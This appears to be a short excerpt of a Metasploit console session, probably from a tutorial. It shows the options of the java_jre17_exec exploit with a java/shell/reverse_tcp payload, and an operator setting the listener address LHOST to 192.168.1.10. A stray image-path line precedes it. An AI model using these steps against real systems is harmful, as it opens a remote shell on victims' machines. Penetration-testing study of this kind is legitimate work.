 Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_jre17_exec) > set LHOST 192.168.1.10
LHOST => 192.168.1.10